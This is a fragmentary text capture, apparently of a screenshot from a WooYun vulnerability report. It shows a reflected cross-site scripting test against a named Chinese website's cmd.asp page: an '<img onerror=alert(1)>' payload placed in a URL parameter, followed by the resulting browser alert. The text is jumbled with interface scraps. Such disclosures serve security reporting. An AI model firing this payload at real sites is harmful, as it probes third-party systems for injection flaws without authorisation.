 发布文章 - 门户管理 - 网...
http://www.moguozho...
WooYun.org | 提交漏洞
http://www.moguozhong.com/cmd.asp?act=gettburl&id=39"><img src=1 onerror=alert(1);>
引用地址
来自网页的消息
">
1
为了防止SPAM的侵扰,请输入验证码后点'提交'获得文章的引用通告地址
08385
提交
确定
www.wooyun.org